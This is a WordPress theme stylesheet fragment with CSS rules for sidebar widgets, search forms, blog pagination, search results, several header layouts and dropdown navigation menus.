.bs-sidebar .widget_pages ul li:first-child:after {
  top: 0px;
}
.bs-sidebar .widget_pages ul li:last-child {
  padding-bottom: 0;
}
.bs-sidebar .widget_pages ul li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #1c1b1b;
}
.bs-sidebar .widget_pages ul li ul.children li:first-child:after {
  top: 9px;
}
.bs-sidebar .bs-search {
  overflow: hidden;
  position: relative;
}
.bs-sidebar .bs-search input {
  border: 1px solid #ddd;
  color: #444444;
  padding: 12px 17px;
  width: 100%;
  border-radius: 5px;
}
.bs-sidebar .bs-search button {
  background: transparent;
  border: medium none;
  color: #1c1b1b;
  padding: 9px 16px;
  position: absolute;
  right: 0px;
  top: 0;
  z-index: 0;
  font-size: 16px;
  outline: none;
  border-radius: 0 5px 5px 0;
}
.bs-sidebar .bs-search button:hover {
  background: transparent;
}
.bs-sidebar .bs-search label {
  display: inline;
  font-weight: normal;
}
.bs-sidebar .widget_categories ul,
.bs-sidebar .widget_recent_entries ul,
.bs-sidebar .widget_archive ul,
.bs-sidebar .widget_meta ul {
  list-style: none;
}
.bs-sidebar .recent-post-widget > div + div {
  margin-top: 15px;
  padding-top: 15px;
  border-top: 1px solid rgba(0, 0, 0, 0.06);
}
.bs-sidebar .recent-post-widget .post-date {
  font-size: 13px;
  color: #999999;
}
.bs-sidebar .recent-post-widget .post-title {
  font-weight: 500;
  margin-bottom: 0;
}
.bs-sidebar .recent-post-widget .post-title a {
  font-size: 15px;
}
.bs-sidebar .recent-post-widget .post-desc a {
  display: block;
  line-height: 22px;
  color: #1c1b1b;
  transition: all 0.4s ease-in-out 0s;
  font-weight: 500;
}
.bs-sidebar .recent-post-widget .post-desc a:hover {
  color: #1c1b1b;
}
.bs-sidebar .recent-post-widget .post-desc span {
  display: block;
  font-size: 12px;
  color: #555;
}
.bs-sidebar .recent-post-widget .post-desc span i {
  margin-right: 5px;
}
.bs-sidebar .recent-post-widget .post-desc span i:before {
  font-size: 12px;
}
.bs-sidebar .tagcloud a {
  display: inline-block;
  margin: 10px 3px 0px 0;
  line-height: 20px;
  padding: 6px 12px;
  font-size: 13px !important;
  text-transform: capitalize;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  background: #ffffff;
  color: #444444;
  border: 1px solid #f0f0f0;
  border-radius: 5px;
}
.bs-sidebar .tagcloud a:hover {
  background-color: #1c1b1b;
  color: #fff;
  border: 1px solid #1c1b1b;
}
.bottom-shadow1 {
  padding: 32px 0 20px 0;
}
ul.wp-block-archives-list {
  list-style: none;
}
ul.wp-block-archives-list li {
  border-top: none;
  padding: 6px 0px 6px 14px;
  border: none;
  margin-top: 0px;
  position: relative;
}
ul.wp-block-archives-list li a {
  font-weight: 500;
}
ul.wp-block-archives-list li:after {
  content: "\f105";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 6px;
  color: #1c1b1b;
}
.page-header {
  margin: 0 0 20px;
}
.page-header h1 {
  margin-top: 0;
}
body.single-post,
body.blog,
body.archive,
body.single-services,
body.single-mp-event {
  background: #fff ;
}
body.archive.post-type-archive-product {
  background: #fff !important;
}
body.search .entry-summary .blog-button a {
  color: #1c1b1b;
  font-weight: 600;
  padding-right: 25px;
  position: relative;
}
body.search .entry-summary .blog-button a:before {
  content: "\f114";
  position: absolute;
  font-family: flaticon;
  font-size: 15px;
  top: 50%;
  right: 0;
  opacity: 1;
  transition: all 0.3s;
  transform: translateY(-50%);
}
body.search .entry-summary .blog-button a:hover {
  color: #1273eb;
}
.show-featured .post-img {
  width: 100px;
  float: left;
  padding-right: 15px;
}
.show-featured .post-item {
  overflow: hidden;
}
.bs-search {
  overflow: hidden;
  position: relative;
}
.bs-search input {
  border: 1px solid #ddd;
  color: #444444;
  padding: 12px 17px;
  width: 100%;
  border-radius: 5px;
}
.bs-search button {
  background: transparent !important;
  border: medium none;
  padding: 9px 18px;
  position: absolute;
  right: 0;
  top: 0;
  z-index: 1;
  font-size: 16px;
  outline: none;
  border-radius: 0;
  color: #1c1b1b;
}
.bs-search button i:before {
  font-size: 18px;
  font-weight: 600;
}
.bs-search button:hover {
  color: #1273eb;
}
.bs-search label {
  display: inline;
  font-weight: normal;
}
article.sticky .blog-title a {
  color: #1273eb;
  position: relative;
  padding-left: 25px;
  font-weight: 700;
}
article.sticky .blog-title a:after {
  font-family: FontAwesome;
  content: "\f08d";
  position: absolute;
  left: 0;
  top: 2px;
  color: #1273eb;
  font-size: 25px;
}
.archive-post h3.blog-title a {
  color: #ed2b09;
}
.archive-post h3.blog-title a:hover {
  color: #1c1b1b;
}
body.archive .rs-breadcrumbs.heads_trans .breadcrumbs-inner,
body.error404 .rs-breadcrumbs.heads_trans .breadcrumbs-inner,
body.single-product .rs-breadcrumbs.heads_trans .breadcrumbs-inner {
  padding: 260px 0 75px;
}
/* ------------------------------------
    24. Blog Pagination
---------------------------------------*/
.page-numbers.dots {
  padding-left: 13px;
  border-right: 1px solid #E6E6E6;
  padding-right: 20px;
  line-height: 24px;
  display: inline-block;
}
.pagination-area {
  padding-top: 0px;
  clear: both;
  text-align: center;
}
.pagination-area .pagination {
  padding: 0;
  margin: 0;
}
.pagination-area .nav-links {
  display: inline-block;
  border: 1px solid #f9f9f9;
  padding: 11px 0px;
  border-radius: 3px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  background: #fff;
}
.pagination-area .nav-links span.current {
  padding: 2px 20px 0 21px;
  line-height: 23px;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  color: #1c1b1b;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links > * {
  border-radius: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.pagination-area .nav-links a {
  padding: 2px 20px 0 14px;
  line-height: 23px;
  color: #363636;
  font-size: 18px;
  text-decoration: none;
  transition: all 0.4s ease-in-out 0s;
  text-align: center;
  background: transparent;
  opacity: .96;
  display: inline-block;
  vertical-align: top;
  border-right: 1px solid #E6E6E6;
}
.pagination-area .nav-links a.next.page-numbers {
  background: none !important;
  border-right: 0;
}
.pagination-pages {
  display: inline-block;
  border: 1px solid #f1f1f1;
  padding: 11px 30px;
  border-radius: 10px;
}
.entry-footer .edit-link {
  padding: 20px 0;
  display: block;
}
.page-links {
  display: block;
  clear: both;
}
.page-links span {
  padding: 3px 5px;
  margin: 0 0 0 5px;
}
.page-links .current span {
  color: #1c1b1b;
}
.page-links a span {
  background: transparent !important;
  color: #757575;
}
.comment-list .pingback,
.comment-list .trackback {
  list-style: none;
  padding-bottom: 15px;
  padding-top: 15px;
}
.rs-blog-details .bs-meta li.category-name a {
  line-height: 22px;
}
.single #content h3,
.single #content h4 {
  margin-bottom: 17px;
}
li.category-name ul.post-categories {
  position: relative;
  float: none !important;
  padding-left: 22px !important;
}
li.category-name ul.post-categories:before {
  content: "\f115";
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  text-decoration: inherit;
  position: absolute;
  left: 0;
  top: 7px;
  color: #1c1b1b;
}
/*-------------------
    Search Results
---------------------*/
body.search-results .site-main > article {
  background: #fff;
  padding: 43px 45px 30px;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
  border-top: none;
  margin-bottom: 70px;
}
body.search-results .site-main > article .entry-title {
  padding: 0;
  font-weight: 700;
  margin-bottom: 12px;
  font-size: 26px;
  line-height: 35px !important;
}
body.search-results .site-main > article .entry-title a {
  color: #1c1b1b;
}
body.search-results .site-main > article .entry-title a:hover {
  color: #1273eb;
}
body.search-results .site-main > article .entry-summary {
  padding: 0 0 15px;
}
body.search-results .site-main > article .entry-summary p:last-child {
  margin-bottom: 0;
}
body.search-results .site-main > article .entry-summary .search-button {
  margin-top: 20px;
}
body.search-results .site-main > article .entry-summary .search-button a {
  color: #1c1b1b;
}
body.search-results .site-main > article .entry-summary .search-button a:hover {
  color: #1273eb;
}
body.search-results .site-main > article .entry-summary .search-button a i {
  vertical-align: middle;
  transition: 0.3s all ease;
}
body.search-results .site-main > article .entry-footer {
  padding: 20px 35px;
  background: #ebebec;
}
body.search-results .site-main > article .entry-footer:empty {
  display: none;
}
body.search-results .site-main > article .entry-footer span {
  font-weight: 600;
}
body.search-results .site-main > article .entry-footer span a {
  font-weight: 400;
  color: #363636;
}
body.search-results .site-main > article .entry-footer span a:hover {
  color: #1c1b1b;
}
body.search-results .pagination-area .pagination {
  margin: 30px 0 0;
}
body.search-results .main-contain #content {
  padding-top: 100px !important;
  padding-bottom: 100px !important;
}
/* ---------------------------
    Header Section 
------------------------------*/
#rs-header {
  width: 100%;
  z-index: 9;
}
#rs-header .container-fluid {
  padding-left: 100px;
  padding-right: 100px;
}
#rs-header .header-inner {
  position: relative;
}
#rs-header .header-quote {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
#rs-header .btn_quote {
  position: relative;
  margin-left: 25px;
  line-height: 30px;
}
#rs-header .btn_quote a {
  font-size: 14px;
  background: #1273eb;
  padding: 10px 22px;
  border-radius: 3px;
  border: 2px solid #1273eb;
  color: #fff;
  text-transform: uppercase;
}
#rs-header .btn_quote a:hover {
  opacity: .7;
  color: #1273eb;
  border: 2px solid #1273eb;
}
#rs-header.fixed-menu {
  width: 100%;
  max-width: 300px;
  left: 0;
  position: fixed;
  top: 0;
  z-index: 9999;
  height: 100vh;
  background: #fff;
  box-shadow: 0 0 40px rgba(0, 0, 0, 0.1);
  overflow-y: auto;
  overflow-x: hidden;
}
#rs-header.fixed-menu .logo-areas.custom-sticky-logo {
  display: none !important;
}
#rs-header.fixed-menu .logo-areas.custom-logo-area {
  padding-left: 8px;
  padding-bottom: 15px;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  position: relative !important;
}
#rs-header.fixed-menu .header-inner.sticky {
  position: relative !important;
  box-shadow: none !important;
}
#rs-header.fixed-menu .header-inner.sticky .logo-area.sticky-logo {
  display: none;
}
#rs-header.fixed-menu .header-inner.sticky .logo-area {
  display: block;
  margin: 0;
  padding: 0;
}
#rs-header.fixed-menu .logo-area {
  margin: 0;
  padding: 0 0 20px;
}
#rs-header.fixed-menu .col-cell.menu-responsive {
  width: 100%;
}
#rs-header.fixed-menu .header-inner {
  padding: 60px 20px 25px;
  display: flex;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  height: 100vh;
  align-content: space-between;
}
#rs-header.fixed-menu .header-inner .box-layout {
  padding: 0;
  background: none;
  margin: 0;
}
#rs-header.fixed-menu .header-inner .box-layout .menu-area {
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar {
  margin: 0;
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar .navbar-menu {
  width: 100%;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li {
  padding: 0 !important;
  display: block;
  margin: 20px 0;
}
#rs-header.fixed-menu .header-inner .box-layout .nav.navbar ul li a {
  padding: 7px 10px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share {
  padding-left: 25px;
  padding-right: 25px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone i {
  color: #1273eb;
  padding-right: 6px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone a {
  color: #1c1b1b;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-phone a:hover {
  color: #1273eb;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email {
  padding: 8px 0 8px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email i {
  color: #1273eb;
  padding-right: 7px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email a {
  color: #1c1b1b;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share .rs-contact-email a:hover {
  color: #1273eb;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul {
  list-style: none;
  margin: 12px 0 0;
  display: flex;
  justify-content: start;
  align-items: center;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li + li {
  margin-left: 25px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a {
  color: #1c1b1b;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a i {
  font-size: 16px;
}
#rs-header.fixed-menu .header-inner .toolbar-sl-share ul li a:hover {
  color: #1273eb;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children > a:before,
#rs-header.fixed-menu .menu-area .navbar ul > li.menu-item-has-children.hover-minimize > a:after {
  display: none;
}
#rs-header .toolbar-area {
  background: #1c1b1b;
  padding: 0;
  position: relative;
  -webkit-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
#rs-header .toolbar-area .toolbar-contact ul li {
  display: inline-block;
  line-height: 50px;
  color: #fff;
  border-right: 1px solid #408ff0;
  margin-right: 20px;
  padding-right: 20px;
}
#rs-header .toolbar-area .toolbar-contact ul li:last-child {
  border: none;
}
#rs-header .toolbar-area .toolbar-contact ul li i {
  font-size: 14px;
  margin-right: 6px;
  vertical-align: middle;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul li i.flaticon-mail {
  position: relative;
  top: 1px;
}
#rs-header .toolbar-area .toolbar-contact ul li i:before {
  font-size: 18px;
  margin-left: 0;
}
#rs-header .toolbar-area .toolbar-contact ul li a {
  transition: all 0.4s ease-in-out 0s;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-contact ul li a:hover {
  color: #ccc;
}
#rs-header .toolbar-area .opening {
  border-right: 1px solid #408ff0;
  margin-right: 5px;
  padding-right: 20px;
  line-height: 50px;
}
#rs-header .toolbar-area .opening i {
  margin-right: 8px;
  line-height: 20px;
}
#rs-header .toolbar-area .opening i:before {
  font-size: 15px;
  font-weight: 600;
}
#rs-header .toolbar-area .toolbar-sl-share ul {
  text-align: right;
  margin: 0px;
  padding: 0;
}
#rs-header .toolbar-area .toolbar-sl-share ul li {
  display: inline-block;
  font-size: 14px;
  line-height: 50px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li + li {
  margin-left: 15px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a {
  display: block;
  color: #1c1b1b;
  transition: all 0.4s ease-in-out 0s;
  text-decoration: none;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a:hover {
  color: #1c1b1b;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a i {
  text-align: center;
  display: inline-block;
  color: #fff;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a i:hover {
  color: #1c1b1b;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons {
  position: relative;
  padding-right: 25px;
  color: #fff;
  margin-left: 30px;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:before {
  font-family: Flaticon;
  font-size: 15px;
  font-style: normal;
  color: #1c1b1b;
  position: absolute;
  content: "\f100";
  right: 0;
  top: 0;
}
#rs-header .toolbar-area .toolbar-sl-share ul li a.quote-buttons:hover {
  color: #1c1b1b;
}
#rs-header .row-table {
  display: flex;
  width: 100%;
  position: relative;
  align-items: center;
  justify-content: space-between;
}
#rs-header .row-table .header-logo {
  display: flex;
  flex: 1;
}
#rs-header .row-table .logo-areas.custom-sticky-logo {
  display: none;
}
#rs-header.main-menu-center .row-table .header-logo {
  display: unset;
  flex: unset;
}
#rs-header.main-menu-center .row-table .nav.navbar {
  margin-right: 0;
}
#rs-header .logo-area {
  position: relative;
  z-index: 9;
  float: left;
  margin-right: 20px;
  line-height: 40px;
}
#rs-header .logo-area a {
  font-weight: 500;
  color: #1c1b1b;
  transition: all 0.4s ease-in-out 0s;
  font-size: 50px;
}
#rs-header .logo-area a img {
  display: inline-block;
  vertical-align: middle;
}
#rs-header .logo-area .site-title a {
  padding: 28px 0;
  display: inline-block;
}
#rs-header .menu-responsive .sidebarmenu-area {
  float: right;
  padding-top: 30px;
  padding-bottom: 30px;
  padding-left: 22px;
  position: relative;
}
#rs-header .menu-responsive .sidebarmenu-area.off-border-left {
  padding-left: 5px;
  margin-left: 14px;
}
#rs-header .menu-responsive .sidebarmenu-search {
  float: right;
  padding-left: 12px;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_search,
#rs-header .menu-responsive .sidebarmenu-search .phone_call {
  padding-top: 39px;
  padding-bottom: 39px;
  cursor: pointer;
  color: #28406d;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_search i:before,
#rs-header .menu-responsive .sidebarmenu-search .phone_call i:before {
  font-size: 18px;
  font-weight: 600;
}
#rs-header .menu-responsive .sidebarmenu-search .sticky_form {
  position: absolute;
  bottom: -53px;
  right: 0;
  width: 100%;
  max-width: 300px;
  z-index: 99;
}
#rs-header .menu-sticky.sticky {
  backface-visibility: hidden;
}
#rs-header .menu-sticky.sticky ul.offcanvas-icon .nav-link-container a {
  margin-top: 16px;
  margin-bottom: 16px;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul > li {
  padding-top: 40px;
  padding-bottom: 40px;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li a {
  color: #222;
}
#rs-header .menu-sticky.sticky .menu-area .navbar ul li .sub-menu li {
  padding: 0 !important;
}
#rs-header .menu-sticky.sticky .row-table .logo-areas.custom-sticky-logo {
  display: block;
}
#rs-header .menu-sticky.sticky .row-table .logo-areas.custom-logo-area {
  display: none;
}
#rs-header.header-style3 .header-logo {
  padding-top: 15px;
}
#rs-header.header-style3 .header-logo .logo-area {
  float: none;
  margin: 0;
}
#rs-header.header-style3 .nav.navbar {
  float: none;
}
#rs-header.header-style3 .table_row .col-cell {
  width: 33.33%;
}
#rs-header.header-style3 .table_row .col-cell.header-logo {
  text-align: center;
}
#rs-header.header-style3 .menu-cart-area > a {
  border-left: 1px solid #000;
  padding-left: 15px;
}
#rs-header.header-style3 .sticky_form {
  right: 15px !important;
}
#rs-header.header-style3 .widget_shopping_cart_content ul li a {
  padding: 0;
  border: none;
}
#rs-header.header-style3 .menu-area .navbar ul li ul.sub-menu {
  min-width: 200px;
}
#rs-header .sticky_search {
  font-size: 18px;
}
#rs-header.header-style7 .row-table .header-logo {
  flex: unset;
}
#rs-header.header-style7 .menu-area .navbar ul > li:last-child > a {
  margin-right: 0;
}
#rs-header.header-style7 .menu-area .navbar {
  margin-right: 0px;
}
#rs-header.header-style7 .toolbar-area {
  position: relative;
  overflow: hidden;
}
#rs-header.header-style7 .toolbar-area:after {
  content: "";
  position: absolute;
  top: 0;
  right: -50px;
  width: 33%;
  height: 100%;
  background: #1273eb;
  transform: skew(-20deg);
}
#rs-header.header-style7 .toolbar-area .toolbar-sl-share {
  position: relative;
  z-index: 11;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li a,
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i:before {
  font-size: 15px;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i.fa-phone:before {
  font-size: 18px;
}
#rs-header.header-style7 .toolbar-area .toolbar-contact ul li i:before {
  font-weight: 700;
}
#rs-header.header-style7 .btn_quote {
  margin-left: 30px;
}
#rs-header.header-style7 .btn_quote a {
  font-size: 14px;
  padding: 13px 28px;
  border-radius: 30px;
  font-weight: 500;
}
#rs-header.header-style7 .menu-cart-area {
  padding-left: 32px;
  position: relative;
}
#rs-header.header-style7 .menu-cart-area:before {
  position: absolute;
  content: "";
  left: 16px;
  top: 50%;
  transform: translateY(-50%);
  width: 1px;
  height: 45px;
  background: #1273eb;
  opacity: 0.2;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu {
  display: none;
  position: unset;
  transform: unset;
  top: auto;
  opacity: 1;
  visibility: visible;
  box-shadow: unset;
  transition: unset;
  padding-bottom: 0;
  padding-left: 20px;
  padding-right: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li {
  margin: 0 !important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li:before {
  display: none!important;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li a {
  padding-left: 20px;
}
.fixed-menu .menu-area .navbar ul li ul.sub-menu li ul.sub-menu {
  position: unset !important;
  transform: scaleY(1) !important;
  visibility: visible !important;
  opacity: 1 !important;
  padding: 0 0 0 25px;
  background: none !important;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.mega > ul {
  padding-left: 15px;
  padding-right: 0;
}
#rs-header.fixed-menu .menu-area .navbar ul > li.mega > ul.sub-menu .flex-mega {
  display: block;
}
#rs-header.fixed-menu .menu-area nav.navbar ul li.mega ul li .sub-menu {
  padding: 0 0 0 20px;
}
.phone_call i {
  background: #1c1b1b;
  border-radius: 50%;
  width: 42px;
  height: 42px;
  display: block;
  text-align: center;
  line-height: 42px;
  position: relative;
  z-index: 2;
  color: #fff;
}
.phone_call i:before {
  font-size: 19px !important;
  font-weight: normal !important;
}
.phone_num_call {
  display: none;
  position: absolute;
  right: 35px;
  width: 136px;
  text-align: right;
  color: #fff;
  background: #1c1b1b;
  top: 51%;
  transform: translateY(-50%);
  z-index: 1;
  padding: 2px 20px;
  border-radius: 2px;
}
.phone_num_call a {
  color: #fff;
}
.phone-calls .sidebarmenu-search {
  position: relative;
}
#rs-header .menu-sticky .menu-area {
  background: #fff;
}
body.body-left-space .vc_row {
  padding-left: 300px;
}
body.body-left-space .vc_row.vc_row-no-padding {
  padding-left: 350px;
  padding-right: 50px;
}
body.body-left-space .rs-footer .container-fluid {
  padding-left: 50px;
  padding-right: 50px;
}
#rs-header.header-transparent {
  position: absolute;
}
#rs-header.header-transparent .menu-area {
  padding: 8px 0;
}
#rs-header.header-transparent .menu-area .navbar ul li a {
  color: #202427;
}
#rs-header.header-transparent .menu-area .navbar ul li a:before {
  color: #fff;
}
#rs-header.header-transparent .menu-area .navbar ul li a:hover {
  color: #1c1b1b;
}
#rs-header.header-transparent .menu-area .navbar ul li:hover a:before {
  text-shadow: 10px 0 #ffffff, -10px 0 #ffffff;
}
#rs-header.header-transparent .menu-area .navbar ul li.current-menu-ancestor a,
#rs-header.header-transparent .menu-area .navbar ul li.current_page_item a {
  color: #1273eb;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li a {
  color: #202427;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li a:hover {
  color: #1c1b1b;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li.current_page_item > a {
  color: #1c1b1b;
}
#rs-header.header-transparent .menu-area .navbar ul li .sub-menu li:hover > a {
  color: #1c1b1b;
}
#rs-header.header-transparent .menu-area .navbar ul li:hover > a {
  color: #1c1b1b;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li a {
  color: #1273eb;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li a:hover {
  color: #1273eb;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li.current-menu-ancestor > a,
#rs-header.header-transparent .menu-area.dark .navbar ul li.current_page_item > a {
  color: #1273eb;
}
#rs-header.header-transparent .menu-area.dark .navbar ul li .sub-menu li a {
  color: #fff;
}
#rs-header.header-transparent .menu-area.dark .menu-responsive .sidebarmenu-search .sticky_search {
  color: #1273eb;
}
#rs-header.header-transparent .menu-area.dark ul.offcanvas-icon .nav-link-container .nav-menu-link span {
  background: #1c1b1b;
}
#rs-header.header-transparent .menu-area.dark .menu-cart-area i {
  color: #1273eb;
}
#rs-header.header-transparent .menu-responsive .sidebarmenu-search .sticky_search {
  color: #fff;
}
#rs-header.header-transparent .menu-cart-area i {
  color: #fff;
}
#rs-header.header-transparent .opening {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area {
  background: rgba(0, 0, 0, 0.3);
  padding: 5px 0 5px;
}
#rs-header.header-transparent .toolbar-area .toolbar-sl-share ul li a i {
  color: #fff;
  transition: all 0.4s ease-in-out 0s;
}
#rs-header.header-transparent .toolbar-area .toolbar-sl-share ul li:hover a i {
  color: #d6d6d6 !important;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li i {
  color: #fff;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li a {
  color: #fff ;
}
#rs-header.header-transparent .toolbar-area .toolbar-contact ul.rs-contact-info li:hover a {
  color: #d6d6d6;
}
.transparent_head .rs-breadcrumbs .breadcrumbs-inner {
  padding: 150px 0 130px;
  min-height: 400px;
  padding-left: 40px;
}
.transparent_head .rs-breadcrumbs .breadcrumbs-inner:before {
  top: auto;
  bottom: 40px;
}
#rs-header.header-style5 .sticky-wrapper {
  position: absolute;
  z-index: 9;
  width: 100%;
  transition: all 300ms ease-in-out;
  z-index: 99;
}
#rs-header.header-style5 .toolbar-area {
  background: transparent;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
#rs-header.header-style5 .toolbar-area .row-table .col-cell {
  width: 33.33%;
}
#rs-header.header-style5 .toolbar-area .toolbar-contact ul li {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
#rs-header.header-style5 .toolbar-area .toolbar-contact ul li:last-child {
  border: none;
}
#rs-header.header-style5 .toolbar-area .opening {
  border-right: 1px solid rgba(255, 255, 255, 0.2);
}
#rs-header.header-style5 .logo-area {
  float: none;
  margin: 0;
}
#rs-header.header-style5 .menu-area {
  background: none;
}
#rs-header.header-style5 .col-cell.header-logo {
  position: relative;
  top: -3px;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone {
  margin-top: 15px;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone a {
  color: #fff;
}
#rs-header.header-style5 .col-cell.header-logo .header-phone i:before {
  color: #fff;
}
#rs-header.header-style5 .stuck.sticky .menu-responsive .sidebarmenu-area {
  float: right;
  padding-top: 14px;
  padding-bottom: 14px;
}
#rs-header.header-style5 .sticky_search i:before {
  color: #ffffff;
}
#rs-header.header-style5 ul.offcanvas-icon .nav-link-container {
  margin-left: 15px;
}
.menu-area {
  padding-top: 0;
  padding-bottom: 0;
}
.menu-area .navbar-collapse {
  padding-left: 0;
  padding-right: 0;
}
.menu-area .navbar {
  margin-bottom: 0;
  border: 0;
  float: right;
  padding: 0;
  margin-right: 25px;
}
.menu-area .navbar ul {
  margin: 0;
  padding: 0;
  text-align: left;
}
.menu-area .navbar ul li {
  position: relative;
  display: inline-block;
  transition: all 0.4s ease-in-out 0s;
  padding: 46px 2px;
  font-size: 15px;
  /*Dropdown Menu area*/
}
.menu-area .navbar ul li.current-menu-ancestor a,
.menu-area .navbar ul li.current_page_item a {
  color: #1273eb;
}
.menu-area .navbar ul li a {
  color: #101010;
  font-size: 14px;
  padding-left: 18px;
  padding-right: 18px;
  font-family: 'Poppins', sans-serif;
}
.menu-area .navbar ul li:hover a {
  color: #1273eb;
}
.menu-area .navbar ul li ul.sub-menu {
  min-width: 250px;
  padding-bottom: 30px;
  padding-top: 30px;
  border-radius: 0 0 5px 5px;
}
.menu-area .navbar ul li ul.sub-menu li {
  float: none;
  display: block;
  margin: 0;
  text-align: left;
  line-height: 25px;
}
.menu-area .navbar ul li ul.sub-menu li a {
  line-height: 25px;
  padding: 8px 44px;
  color: #101010;
  font-size: 14px;
}
.menu-area .navbar ul li ul.sub-menu li.current-menu-ancestor > a,
.menu-area .navbar ul li ul.sub-menu li.current_page_item > a {
  color: #1273eb;
}
.menu-area .navbar ul li ul.sub-menu li:hover > a {
  color: #1273eb;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  position: absolute;
}
.menu-area .navbar ul li > a {
  display: block;
  text-decoration: none;
  font-weight: 600;
  transition: all 0.4s ease-in-out 0s;
}
.menu-area .navbar ul li.active a {
  color: #1273eb;
}
.menu-area .navbar ul li.active li a {
  color: #1273eb;
}
.menu-area .navbar ul li.active li ahover {
  color: #1273eb;
}
.menu-area .navbar ul li .sub-menu {
  background: #fff;
  left: 0;
  opacity: 0;
  position: absolute;
  top: 100%;
  transform: scaleY(0);
  transform-origin: 0 0 0;
  transition: all 0.4s ease-in-out 0s;
  width: 200px;
  z-index: 99999 !important;
  text-align: left;
  visibility: hidden;
  -webkit-box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
  -moz-box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
  box-shadow: 0px 7px 7px 0px rgba(48, 51, 50, 0.09);
}
.menu-area .navbar ul li .sub-menu li {
  line-height: normal;
  height: auto;
  display: block;
  margin: 0;
  padding: 0;
}
.menu-area .navbar ul li .sub-menu li a {
  display: block;
  padding: 12px 0;
  text-transform: none;
  transition: all 0.4s ease-in-out 0s;
  color: #555;
  font-weight: 400;
}
.menu-area .navbar ul li .sub-menu li a:hover {
  color: #1273eb;
}
.menu-area .navbar ul li .sub-menu li a:hover:before {
  opacity: 1 !important;
}
.menu-area .navbar ul li .sub-menu li.current-menu-item a {
  color: #1c1b1b;
}
.menu-area .navbar ul li .sub-menu li ul {
  left: 100% !important;
  top: 0 !important;
}
.menu-area .navbar ul li:hover ul {
  opacity: 1;
  transform: scaleY(1);
  visibility: visible;
}
.menu-area .navbar .navbar-toggle {
  background-color: #1c1b1b;
  border-radius: 2px;
  -webkit-transition: .4s ease all;
  transition: .4s ease all;
}
.menu-area .navbar .navbar-toggle .icon-bar {
  background-color: #fff;
}
.menu-area .navbar .navbar-toggle:hover {
  opacity: 0.8;
}
